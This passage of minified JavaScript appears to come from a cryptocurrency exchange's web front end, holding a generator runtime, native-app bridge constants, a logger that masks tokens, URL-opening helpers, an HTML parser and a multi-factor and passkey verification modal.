t={tryLoc:e[0]};1 in e&&(t.catchLoc=e[1]),2 in e&&(t.finallyLoc=e[2],t.afterLoc=e[3]),this.tryEntries.push(t)}function P(e){var t=e.completion||{};t.type="normal",delete t.arg,e.completion=t}function A(e){this.tryEntries=[{tryLoc:"root"}],e.forEach(x,this),this.reset(!0)}function R(t){if(t||""===t){var r=t[a];if(r)return r.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var o=-1,i=function r(){for(;++o<t.length;)if(n.call(t,o))return r.value=t[o],r.done=!1,r;return r.value=e,r.done=!0,r};return i.next=i}}throw TypeError(typeof t+" is not iterable")}return m.prototype=E,o(b,"constructor",{value:E,configurable:!0}),o(E,"constructor",{value:m,configurable:!0}),m.displayName=s(E,l,"GeneratorFunction"),t.isGeneratorFunction=function(e){var t="function"==typeof e&&e.constructor;return!!t&&(t===m||"GeneratorFunction"===(t.displayName||t.name))},t.mark=function(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,E):(e.__proto__=E,s(e,l,"GeneratorFunction")),e.prototype=Object.create(b),e},t.awrap=function(e){return{__await:e}},O(S.prototype),s(S.prototype,c,function(){return this}),t.AsyncIterator=S,t.async=function(e,r,n,o,i){void 0===i&&(i=Promise);var a=new S(u(e,r,n,o),i);return t.isGeneratorFunction(r)?a:a.next().then(function(e){return e.done?e.value:a.next()})},O(b),s(b,l,"Generator"),s(b,a,function(){return this}),s(b,"toString",function(){return"[object Generator]"}),t.keys=function(e){var t=Object(e),r=[];for(var n in t)r.push(n);return r.reverse(),function e(){for(;r.length;){var n=r.pop();if(n in t)return e.value=n,e.done=!1,e}return e.done=!0,e}},t.values=R,A.prototype={constructor:A,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=e,this.done=!1,this.delegate=null,this.method="next",this.arg=e,this.tryEntries.forEach(P),!t)for(var r in this)"t"===r.charAt(0)&&n.call(this,r)&&!isNaN(+r.slice(1))&&(this[r]=e)},stop:function(){this.done=!0;var e=this.tryEntries[0].completion;if("throw"===e.type)throw e.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var r=this;function o(n,o){return c.type="throw",c.arg=t,r.next=n,o&&(r.method="next",r.arg=e),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var l=n.call(a,"catchLoc"),s=n.call(a,"finallyLoc");if(l&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(l){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(e,t){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===e||"continue"===e)&&i.tryLoc<=t&&t<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=e,a.arg=t,i?(this.method="next",this.next=i.finallyLoc,v):this.complete(a)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),v},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),P(r),v}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;P(r)}return o}}throw Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:R(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),v}},t}function y(e){return function(e){if(Array.isArray(e))return n(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||m(e)||function(){throw TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function v(e){var t=function(e,t){if("object"!=typeof e||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var n=r.call(e,t||"default");if("object"!=typeof n)return n;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==typeof t?t:t+""}function g(e){return(g="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(e,t){if(e){if("string"==typeof e)return n(e,t);var r=({}).toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?n(e,t):void 0}}r.d(t,{Ac:function(){return g},Kd:function(){return f},PA:function(){return a},Zj:function(){return d},_x:function(){return u},l5:function(){return h},qH:function(){return l},sf:function(){return s},u:function(){return y},x:function(){return i}})},33116:function(e,t,r){"use strict";r.d(t,{$9:function(){return u},KM:function(){return h},ql:function(){return f},sV:function(){return l},vw:function(){return s},zB:function(){return p}}),(c=l||(l={})).IsPhone="is_phone",c.DeviceType="device_type",c.Sign="sign",c.Uid="uid",c.AppLang="appLang",c.AndroidBuild="android_build",c.IosBuild="ios_build",c.AppType="appType",c.IsNight="is_night",c.Lang="lang",c.Nickname="nickname",c.Pver="pver",c.MarketRiseColor="market_rise_color",c.StrategyType="strategyType",c.CsrfToken="csrftoken";var n,o,i,a,c,l,s,u,p,d,f="1",h="2";(n=s||(s={})).ANDROID="1",n.IOS="2",n.WEB="3",(o=u||(u={})).System="system",o.App="app",o.Account="account",o.Finance="finance",o.Home="home",o.Market="market",o.Exchange="exchange",o.Wallet="wallet",o.Information="information",o.Pay="pay",o.Web3="web3",(i=p||(p={})).RequestPermission="requestPermission",i.CopyToPasteboard="copyToPasteboard",i.ShareUrl="shareUrl",i.OpenPage="openPage",i.GetCookies="getCookies",i.GetDeviceToken="getDeviceToken",i.GetMomentsToken="getMomentsToken",i.ShowLoading="showLoading",i.HideLoading="hideLoading",i.TelegramLoginAuth="telegramLoginAuth",i.TelegramLoginAuthBack="telegramLoginAuthBack",i.ShowStrategyShare="showStrategyShare",i.OpenStrategyCreatePage="openStrategyCreatePage",i.OpenStrategyCreateCopy="openStrategyCreateCopy",i.Web3Signature="web3Signature",i.WctcSwitchMode="wctcSwitchMode",i.PushToFlutterPage="pushToFlutterPage",i.ShareStrategyImage="shareStrategyImage",i.ShowStrategyShareToPost="showStrategyShareToPost",(a=d||(d={})).Transfer="/mainApp/activity/marginFund",a.SpotTrade="/mainApp/tradeview",a.SpotTradeIos="/moduleKline/kline/tradeview",a.C2C="fbjy",a.Deposit="deposit",a.DepositIos="cz",a.Login="/moduleLogin/activity/login"},4120:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(37667),o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect},88319:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(50488);function o(e){return null!==e&&(0,n.is)(e,"Object")}},95779:function(e,t,r){"use strict";r.d(t,{H:function(){return o}});var n=r(50488);function o(e){return(0,n.is)(e,"String")}},69152:function(e,t,r){"use strict";r.d(t,{C:function(){return n}});var n=function(){return"undefined"!=typeof window}},32264:function(e,t,r){"use strict";r.d(t,{x:function(){return i}});var n=r(88319),o=r(95779);function i(e){return Array.isArray(e)||(0,o.H)(e)?0===e.length:e instanceof Map||e instanceof Set?0===e.size:!!(0,n.P)(e)&&0===Object.keys(e).length}},16885:function(e,t,r){"use strict";r.d(t,{kg:function(){return u}});var n=r(54398),o=r(69152),i=function(e){if(e){var t={};if(e){var r,o=e.split(";"),i=(0,n.sf)(o);try{for(i.s();!(r=i.n()).done;){var a=r.value.trim(),c=a.indexOf("=");if(-1!==c){var l=a.substring(0,c),s=a.substring(c+1);t[l]=s}}}catch(e){i.e(e)}finally{i.f()}}return t}},a=function(e){return e?e.length<=10?"******"+e.slice(-5):e.slice(0,5)+"******"+e.slice(-5):e},c=function(e,t){if(null!==e&&"object"===(0,n.Ac)(e)){for(var r in e)if(e.hasOwnProperty(r)){var o=e[r];"string"==typeof o&&t.includes(r)&&(o=a(o),e[r]=o),"object"===(0,n.Ac)(o)&&c(o,t)}}},l=function(e){var t=e.headers,r=e.extraData,o=void 0===r?{}:r,l=o.filterField,s=(0,n.Zj)({},void 0===t?{}:t),u=[].concat(["csrftoken","pver","nickname","sign","pver_ws"],(0,n.u)(void 0===l?[]:l)),p=i(s.cookie);return u.forEach(function(e){s[e]&&(s[e]=a(s[e])),p&&p[e]&&(p[e]=a(p[e]))}),p&&(s.cookie=JSON.stringify(p)),c(o,u),c(s,u),s},s=function(){for(var e,t,r=arguments.length,i=Array(r),a=0;a<r;a++)i[a]=arguments[a];if((0,o.C)())(e=console).log.apply(e,(0,n.u)(i.slice(1).filter(function(e){return void 0!==e})));else{var c=i[0],s=i[1],u=i[2],p={level:c,message:s,headers:u,extraData:i[3]};u&&null!==(t=u["user-agent"])&&void 0!==t&&t.includes("HealthChecker"),l(p)}},u={info:function(e,t,r){return s("info",e,t,r)},warn:function(e,t,r){return s("warn",e,t,r)},error:function(e,t,r){return s("error",e,t,r)}}},58380:function(e,t,r){"use strict";r.d(t,{k:function(){return l}});var n=r(54398),o=r(77574),i=r(33116),a=r(69152),c=(0,n._x)((0,n._x)({},i.vw.WEB,function(e){return!1}),"DEFAULT",function(e){var t;return function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;null==e||e()}(),null!=e&&e.onFail&&(null==e||null===(t=e.onFail)||void 0===t||t.call(e)),!1}),l=function(e){var t;return e=(0,n.Zj)((0,n.Zj)({},c),e),t=(0,n.x)((0,n.l5)().mark(function t(r){var c,l;return(0,n.l5)().wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return c=e.DEFAULT,(0,o.Dt)()?c=e[i.vw.ANDROID]:(0,o.gn)()?c=e[i.vw.IOS]:!(0,o.Sp)()&&(0,a.C)()&&(c=null!=r&&r.onWeb?r.onWeb:e[i.vw.WEB]),t.prev=2,t.next=5,c(r);case 5:return t.abrupt("return",t.sent);case 8:t.prev=8,t.t0=t.catch(2),null==r||null===(l=r.onFail)||void 0===l||l.call(r);case 12:case"end":return t.stop()}},t,null,[[2,8]])})),function(e){return t.apply(this,arguments)}}},35153:function(e,t,r){"use strict";r.d(t,{nQ:function(){return a},fl:function(){return i},Ie:function(){return s},jS:function(){return u},kJ:function(){return c}});var n=r(69152),o=function(e){if("undefined"==typeof document)return null;var t=document.cookie.match(RegExp("(^| )"+e+"=([^;]+)"));return t?decodeURIComponent(t[2]):null},i=p("webkit.messageHandlers"),a=p("gateio");p("gateioV2");var c=function(e){return!1},l=(0,n.C)()?new URLSearchParams(p("location.search")):null;function s(){var e;return!!(0,n.C)()&&!(null===(e=navigator)||void 0===e||!e.userAgent)&&/isPhone\/1/i.test(navigator.userAgent)}function u(e){return(0,n.C)()&&(o(e)||(null==l?void 0:l.get(e)))||null}function p(e){if((0,n.C)()){if(!e)return window;var t=null==e?void 0:e.split(".");if(null!=t&&t.length)return t.reduce(function(e,t){return e?e[t]:void 0},window)}}},89614:function(e,t,r){"use strict";r.d(t,{t:function(){return l}});var n=r(54398),o=r(33116),i=r(35153),a=r(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},l=(0,a.k)((0,n._x)((0,n._x)((0,n._x)({},o.vw.ANDROID,c(function(e){var t,r=e.url,n=e.title;return null==i.nQ||null===(t=i.nQ.openWebUrl)||void 0===t?void 0:t.call(i.nQ,r,(void 0===n?"":n)||"","0","1")})),o.vw.IOS,c(function(e){var t,r,n=e.url,o=e.title;return null==i.fl||null===(t=i.fl.openWebUrl)||void 0===t||null===(r=t.postMessage)||void 0===r?void 0:r.call(t,{url:n,title:void 0===o?"":o})})),o.vw.WEB,c(function(e){var t=e.url;return window.location.href=t,!0})))},26381:function(e,t,r){"use strict";r.d(t,{u:function(){return l}});var n=r(54398),o=r(33116),i=r(35153),a=r(58380),c=function(e){return function(t){return(t||{}).url?e(t):(0,i.kJ)()}},l=(0,a.k)((0,n._x)((0,n._x)((0,n._x)({},o.vw.ANDROID,c(function(e){var t,r=e.url;return null==i.nQ||null===(t=i.nQ.startBrowser)||void 0===t?void 0:t.call(i.nQ,r)})),o.vw.IOS,c(function(e){var t,r,n=e.url;return null==i.fl||null===(t=i.fl.startBrowser)||void 0===t||null===(r=t.postMessage)||void 0===r?void 0:r.call(t,{body:n})})),o.vw.WEB,c(function(e){var t=e.url;return window.open(t),!0})))},51980:function(e,t,r){"use strict";r.d(t,{o:function(){return c}});var n=r(54398),o=["params"],i=(function(){function e(){var t=this;if((0,n.PA)(this,e),(0,n._x)(this,"callBackCount",1),(0,n._x)(this,"callBackPrefix","_bridge_callback_"),(0,n._x)(this,"callbackCache",""),(0,n._x)(this,"callBridgeParams",function(e){try{var t=e.params,r=(0,n.Kd)(e,o);return JSON.stringify((0,n.Zj)((0,n.Zj)({},r),{},{params:JSON.stringify(t)}))}catch(e){return""}}),(0,n._x)(this,"callNative",function(e){var r="".concat(t.callBackPrefix,"_").concat(t.callBackCount,"_");return t.callbackCache=r,t.callBackCount++,new Promise(function(o){var i,a,c;window[r]=t.prepareCallback(o),i=t.callBridgeParams((0,n.Zj)((0,n.Zj)({},e),{},{callBackName:r})),null===(a=window.gateioV2)||void 0===a||null===(c=a.callNative)||void 0===c||c.call(a,i)})}),e.instance)return e.instance;e.instance=this}return(0,n.qH)(e,[{key:"clearCallback",value:function(){this.callbackCache&&(delete window[this.callbackCache],this.callbackCache="")}},{key:"prepareCallback",value:function(e){var t=this;return function(r){try{e(JSON.parse(r))}catch(t){e(r)}t.clearCallback()}}}],[{key:"getInstance",value:function(){return e.instance||(e.instance=new e),e.instance}}])})().getInstance(),a=r(33116);function c(e){var t={module:a.$9.App,method:a.zB.OpenPage,params:(0,n.Zj)((0,n.Zj)({},{}),e||{})};return i.callNative(t)}},77574:function(e,t,r){"use strict";r.d(t,{Dt:function(){return c},Mn:function(){return i},Sp:function(){return l},gn:function(){return a}});var n=r(33116),o=r(35153),i=function(){return"1"===(0,o.jS)(n.sV.IsPhone)},a=function(){return(0,o.jS)(n.sV.DeviceType)===n.KM},c=function(){return(0,o.jS)(n.sV.DeviceType)===n.ql},l=function(){return a()||c()||(0,o.Ie)()}},22845:function(e,t,r){"use strict";r.d(t,{P:function(){return o}});var n=r(37667),o="undefined"!=typeof window?n.useLayoutEffect:n.useEffect},10063:function(e,t,r){"use strict";var n=r(99415),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},c={};function l(e){return n.isMemo(e)?a:c[e.$$typeof]||o}c[n.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},c[n.Memo]=a;var s=Object.defineProperty,u=Object.getOwnPropertyNames,p=Object.getOwnPropertySymbols,d=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,r,n){if("string"!=typeof r){if(h){var o=f(r);o&&o!==h&&e(t,o,n)}var a=u(r);p&&(a=a.concat(p(r)));for(var c=l(t),y=l(r),v=0;v<a.length;++v){var g=a[v];if(!i[g]&&!(n&&n[g])&&!(y&&y[g])&&!(c&&c[g])){var m=d(r,g);try{s(t,g,m)}catch(e){}}}}return t}},883:function(e,t,r){"use strict";var n=r(63229),o=r.n(n),i=/\s([^'"/\s><]+?)[\s/>]|([^\s=]+)=\s?(".*?"|'.*?')/g;function a(e){var t={type:"tag",name:"",voidElement:!1,attrs:{},children:[]},r=e.match(/<\/?([^\s]+?)[/\s>]/);if(r&&(t.name=r[1],(o()[r[1]]||"/"===e.charAt(e.length-2))&&(t.voidElement=!0),t.name.startsWith("!--"))){var n=e.indexOf("-->");return{type:"comment",comment:-1!==n?e.slice(4,n):""}}for(var a=new RegExp(i),c=null;null!==(c=a.exec(e));)if(c[0].trim()){if(c[1]){var l=c[1].trim(),s=[l,""];l.indexOf("=")>-1&&(s=l.split("=")),t.attrs[s[0]]=s[1],a.lastIndex--}else c[2]&&(t.attrs[c[2]]=c[3].trim().substring(1,c[3].length-1))}return t}var c=/<[a-zA-Z0-9\-\!\/](?:"[^"]*"|'[^']*'|[^'">])*>/g,l=/^\s*$/,s=Object.create(null);t.Z={parse:function(e,t){t||(t={}),t.components||(t.components=s);var r,n=[],o=[],i=-1,u=!1;if(0!==e.indexOf("<")){var p=e.indexOf("<");n.push({type:"text",content:-1===p?e:e.substring(0,p)})}return e.replace(c,function(c,s){if(u){if(c!=="</"+r.name+">")return;u=!1}var p,d="/"!==c.charAt(1),f=c.startsWith("<!--"),h=s+c.length,y=e.charAt(h);if(f){var v=a(c);return i<0?n.push(v):(p=o[i]).children.push(v),n}if(d&&(i++,"tag"===(r=a(c)).type&&t.components[r.name]&&(r.type="component",u=!0),r.voidElement||u||!y||"<"===y||r.children.push({type:"text",content:e.slice(h,e.indexOf("<",h))}),0===i&&n.push(r),(p=o[i-1])&&p.children.push(r),o[i]=r),(!d||r.voidElement)&&(i>-1&&(r.voidElement||r.name===c.slice(2,-1))&&(r=-1==--i?n:o[i]),!u&&"<"!==y&&y)){p=-1===i?n:o[i].children;var g=e.indexOf("<",h),m=e.slice(h,-1===g?void 0:g);l.test(m)&&(m=" "),(g>-1&&i+p.length>=0||" "!==m)&&p.push({type:"text",content:m})}}),n},stringify:function(e){return e.reduce(function(e,t){return e+function e(t,r){switch(r.type){case"text":return t+r.content;case"tag":return t+="<"+r.name+(r.attrs?function(e){var t=[];for(var r in e)t.push(r+'="'+e[r]+'"');return t.length?" "+t.join(" "):""}(r.attrs):"")+(r.voidElement?"/>":">"),r.voidElement?t:t+r.children.reduce(e,"")+"</"+r.name+">";case"comment":return t+"<!--"+r.comment+"-->"}}("",t)},"")}}},47164:function(e,t){t.read=function(e,t,r,n,o){var i,a,c=8*o-n-1,l=(1<<c)-1,s=l>>1,u=-7,p=r?o-1:0,d=r?-1:1,f=e[t+p];for(p+=d,i=f&(1<<-u)-1,f>>=-u,u+=c;u>0;i=256*i+e[t+p],p+=d,u-=8);for(a=i&(1<<-u)-1,i>>=-u,u+=n;u>0;a=256*a+e[t+p],p+=d,u-=8);if(0===i)i=1-s;else{if(i===l)return a?NaN:1/0*(f?-1:1);a+=Math.pow(2,n),i-=s}return(f?-1:1)*a*Math.pow(2,i-n)},t.write=function(e,t,r,n,o,i){var a,c,l,s=8*i-o-1,u=(1<<s)-1,p=u>>1,d=23===o?5960464477539062e-23:0,f=n?0:i-1,h=n?1:-1,y=t<0||0===t&&1/t<0?1:0;for(isNaN(t=Math.abs(t))||t===1/0?(c=isNaN(t)?1:0,a=u):(a=Math.floor(Math.log(t)/Math.LN2),t*(l=Math.pow(2,-a))<1&&(a--,l*=2),a+p>=1?t+=d/l:t+=d*Math.pow(2,1-p),t*l>=2&&(a++,l/=2),a+p>=u?(c=0,a=u):a+p>=1?(c=(t*l-1)*Math.pow(2,o),a+=p):(c=t*Math.pow(2,p-1)*Math.pow(2,o),a=0));o>=8;e[r+f]=255&c,f+=h,c/=256,o-=8);for(a=a<<o|c,s+=o;s>0;e[r+f]=255&a,f+=h,a/=256,s-=8);e[r+f-h]|=128*y}},67517:function(e,t,r){"use strict";r.d(t,{_q:function(){return j},S4:function(){return h},BH:function(){return eK},GO:function(){return eQ},P8:function(){return K},KX:function(){return D}});var n,o,i,a,c,l,s,u=r(97458),p=r(36923),d=r(46686),f=r(29494);let h=e=>(0,u.jsx)(p.f,{...e,children:(0,u.jsxs)(d.N$,{children:[(0,u.jsx)(f.T,{className:"patch_notification_class"}),e.children]})});var y=r(57959),v=r(67794),g=r(33398),m=r(25413),E=m.ZP.default||m.ZP;let w="screen and (max-width: 768px)",_=E.div.withConfig({displayName:"style__SelectItemSection",componentId:"sc-c579a061-0"})(["margin-top:24px;-webkit-tap-highlight-color:transparent;"]),C=E.div.withConfig({displayName:"style__SelectItemSectionDesc",componentId:"sc-c579a061-1"})(["margin-bottom:8px;font-size:14px;color:var(--color-text-text-secondary);line-height:1.5;"]),b=E.div.withConfig({displayName:"style__SelectItemSectionItem",componentId:"sc-c579a061-2"})(["height:56px;font-size:16px;font-weight:500;display:flex;align-items:center;padding-inline:12px;@media ","{padding-inline:0;}"],w),O=E(b).withConfig({displayName:"style__SelectItemSectionItemSelectable",componentId:"sc-c579a061-3"})(["cursor:pointer;border-radius:8px;padding-inline:0;display:flex;align-items:center;justify-content:space-between;&:hover{background-color:var(--color-cmpt-component-hover);@media ","{background-color:transparent;}}"],w),S=E.span.withConfig({displayName:"style__SelectItemSectionItemLabel",componentId:"sc-c579a061-4"})(["font-size:16px;font-weight:500;"]),x=E.div.withConfig({displayName:"style__SelectExtraWrapper",componentId:"sc-c579a061-5"})(["margin-top:16px;width:100%;text-align:center;"]);var P=r(37667),A=r(53384),R=r(56078),k=r(24879),T=((n={}).SMS_CODE="sms_code",n.TOTP_CODE="totp_code",n.EMAIL_CODE="email_code",n.GATE_OTP_CODE="gate_otp_code",n),I=((o={}).SEND="send",o.PASTE="paste",o),D=((i={}).EMAIL="email",i.SMS="sms",i.TOTP="totp",i.GATE="gate",i.WEBAUTHN="webauthn",i.FUND_PASSWORD="fundpass",i),N=((a={}).TOTP="totp",a.EMAIL="email",a.SMS="sms",a),j=((c={}).PASSKEY_CREATE="PASSKEY_CREATE",c.PASSKEY_DELETE="PASSKEY_DELETE",c.PASSKEY_QUICK_LOGIN="PASSKEY_QUICK_LOGIN",c.DEVICE_REMOVE="DEVICE_REMOVE",c.ANTI_PHISH_CODE="ANTI_PHISH_CODE",c.LOGIN_SECURITY_SWITCH="LOGIN_SECURITY_SWITCH",c.EMAIL_VERIFY="EMAIL_VERIFY",c.SMS_VERIFY="SMS_VERIFY",c.WITHDRAW="WITHDRAW_V2",c.WITHDRAW_TRY="WITHDRAW_TRY_V2",c.WITHDRAW_ADDRESS_QUICK="WITHDRAW_ADDRESS_QUICK_V2",c.WITHDRAW_ADDRESS="WITHDRAW_ADDRESS_V2",c.P2P_SELL_WITH_TRANSACTION_COMP="P2P_SELL_WITH_TRANSACTION_COMP",c.P2P_C2C_CONFIRM_PAYMENT="P2P_C2C_CONFIRM_PAYMENT",c.P2P_SELL_WITH_ORDERBOOK_COMP="P2P_SELL_WITH_ORDERBOOK_COMP",c.P2P_BIND_PAYMENT_COMP="P2P_BIND_PAYMENT_COMP",c.DEPOSIT_BLOCKED_REFUND="DEPOSIT_BLOCKED_REFUND",c.BIND_PHONE_COMP="BIND_PHONE_COMP",c.CHANGE_PHONE_COMP="CHANGE_PHONE_COMP",c.UNBIND_PHONE_COMP="UNBIND_PHONE_COMP",c.BIND_EMAIL_COMP="BIND_EMAIL_COMP",c.CHANGE_EMAIL_COMP="CHANGE_EMAIL_COMP",c.CHANGE_PASSWORD_COMP="CHANGE_PASSWORD_COMP",c.DISABLE_ACCOUNT="DISABLE_ACCOUNT",c.CANCEL_ACCOUNT="CANCEL_ACCOUNT",c.SEND_RED_ENVELOPES="SEND_RED_ENVELOPES",c.NONE="",c);let L="https://gimg2.staticimgs.com",M={GET_CREATE_PASSKEY_CREATE_OPTIONS:"/api/web/v1/validation/passkey_register_init",SAVE_PASSKEY:"/api/web/v1/validation/passkey_register_auth",GET_PASSKEY_STRATEGY:"/api/web/v1/validation/get_passkey_strategy",VERIFY_PASSKEY:"/api/web/v1/validation/passkey_verify"};T.SMS_CODE,T.TOTP_CODE,T.EMAIL_CODE,T.GATE_OTP_CODE,T.SMS_CODE,T.TOTP_CODE,T.EMAIL_CODE,T.GATE_OTP_CODE;let U={email:"auth.email",sms:"auth.phone",totp:"security.totpauth",gate:"auth.authenticator",webauthn:"security.sa.title1",fundpass:"security.fund.password"},W=[D.TOTP,D.GATE,D.WEBAUTHN,D.EMAIL,D.SMS],B={NOT_ALLOWED_ERROR:"NotAllowedError",INVALID_STATE_ERROR:"InvalidStateError"},H=["www.gate.com","gate.com","web02.gatedata.org","web03.gatedata.org","web12.gatedata.org","tg-app.dev.halftrust.xyz","www.gate51.club","us.9global.net"],F={root:{width:"100%",height:"100%",[A.k.CHECKBOX_R]:"50%"},body:{position:"relative",width:"100%",height:"100%",display:"flex",justifyContent:"space-between",alignItems:"center",flexDirection:"row-reverse"},labelWrapper:{height:"100%",flex:1,padding:0},label:{height:"100%",display:"flex",alignItems:"center",cursor:"pointer",paddingInlineStart:"12px"},inner:{position:"absolute",insetInlineEnd:"12px"}},G=e=>{let{options:t,limit:r,value:n,onChange:o,noTip:i=!1,tipKey:a,recommendItem:c,t:l,isDark:s,isMobile:p}=e,f=(0,P.useMemo)(()=>{let e=l(a,{count:r});return 1===r&&(e=e.replace("methods to","method to")),e},[r,l,a]);return(0,u.jsxs)(_,{style:{marginTop:i?"12px":void 0},children:[!i&&(0,u.jsx)(C,{children:f}),(0,u.jsx)(R.X.Group,{value:n,onChange:e=>{if(1===r)return void o(e.length?[e[e.length-1]]:[]);if(e.length>r){let e=l("vsw.desc.limit",{count:r});1===r&&(e=e.replace("methods","method")),(0,d.c0)({type:"warning",message:e})}else o(e)},children:t.map(e=>(0,u.jsx)(O,{children:(0,u.jsx)(R.X,{size:"16px",value:e,label:(0,u.jsxs)(u.Fragment,{children:[(0,u.jsx)(S,{children:l(U[e])||e}),c===e&&(0,u.jsx)(k.V,{bg:s?"var(--color-cmpt-greenfunct-bg)":"var(--color-core-greenfunct-1)",c:"var(--color-text-text-success)",h:16,fz:12,px:4,radius:2,label:l("security.recommended")||"",style:{marginInlineStart:"4px"}})]}),styles:{...F,label:{...F.label,paddingInlineStart:p?0:"12px"},inner:{...F.inner,insetInlineEnd:p?0:"12px"}}})},e))})]})},K=e=>{let{visible:t,onClose:r,verifyData:n,onConfirm:o,defaultSelectedItems:i,t:a,isMobile:c,isDark:l,extraSlot:s}=e,p=(null==n?void 0:n.required_items)||[],d=!!p.length,f=null==n?void 0:n.optional_items,[h,m]=(0,P.useState)([]),E=(0,P.useMemo)(()=>{if((null==f?void 0:f.length)===2){let e=f[0];return m(e.items.filter(e=>null==i?void 0:i.includes(e))),e}return null},[f]),[w,O]=(0,P.useState)([]),S=(0,P.useMemo)(()=>{if(f&&f.length<=2){let e=f[f.length-1];return O(e.items.filter(e=>null==i?void 0:i.includes(e))),e}return null},[f]),A=(0,P.useMemo)(()=>W.find(e=>null==S?void 0:S.items.includes(e)),[S]),R=(0,P.useMemo)(()=>!!S&&w.length<S.num||!!E&&h.length<E.num,[E,S,h.length,w.length]),k=(0,P.useMemo)(()=>{var e,t;let r=(null!==(e=null==E?void 0:E.num)&&void 0!==e?e:0)+(null!==(t=null==S?void 0:S.num)&&void 0!==t?t:0)+p.length,n=a("vsw.desc.optnew",{count:r});return 1===r&&(n=n.replace("methods","method")),n},[null==E?void 0:E.num,null==S?void 0:S.num,p.length,a]);return(0,u.jsxs)(y.u,{type:"md",centered:!0,opened:t,onClose:r,title:a("vsw.title"),noFocusTrap:!0,h5FixedBottom:!0,children:[(0,u.jsx)(v.b,{type:"warning",noEllipsis:!0,children:k}),d&&(0,u.jsxs)(_,{children:[(0,u.jsx)(C,{children:a("vsw.desc.required")}),p.map(e=>(0,u.jsx)(b,{children:a(U[e])||e},e))]}),E&&(0,u.jsx)(G,{options:E.items,limit:E.num,value:h,onChange:m,tipKey:"vsw.desc.group",t:a,isMobile:c,isDark:l}),S&&(0,u.jsx)(G,{options:S.items,limit:S.num,value:w,onChange:O,noTip:!E&&!d,tipKey:"vsw.desc.optional",recommendItem:A,t:a,isMobile:c,isDark:l}),(0,u.jsxs)(y.u.Footer,{style:{textAlign:"right"},children:[(0,u.jsx)(g.z,{fullWidth:!0,size:"md",label:a("auth.confirm")||"",disabled:R,onClick:()=>{o([...p,...h,...w])}}),!!s&&(0,u.jsx)(x,{children:s})]})]})},V={tablet:"screen and (max-width: ".concat("768px",")"),laptop:"screen and (max-width: ".concat("992px",")")},Y=(V.tablet,E.div.withConfig({displayName:"style__StyledCountDown",componentId:"sc-14239a75-3"})(["width:28px;line-height:24px;color:var(--color-text-7);font-size:16px;"])),Z=E.div.withConfig({displayName:"style__StyledAuthUkeyWrapper",componentId:"sc-14239a75-23"})(["display:flex;flex-direction:column;"]),z=E.div.withConfig({displayName:"style__StyledAuthUkeyLabel",componentId:"sc-14239a75-24"})(["font-size:14px;color:var(--color-text-text-primary);font-weight:500;"]),q=E.div.withConfig({displayName:"style__StyledAuthUkeyDesc",componentId:"sc-14239a75-25"})(["font-size:12px;color:var(--color-text-text-tertiary);margin-top:4px;"]),J=E.div.withConfig({displayName:"style__StyledAuthUkeyImageWarp",componentId:"sc-14239a75-26"})(["width:100%;height:",";background-color:var(--color-cmpt-input);display:flex;justify-content:space-between;align-items:center;padding:",";margin-top:6px;"],e=>{let{isH5:t}=e;return t?"96px":"108px"},e=>{let{isH5:t}=e;return t?"0 24px":"0 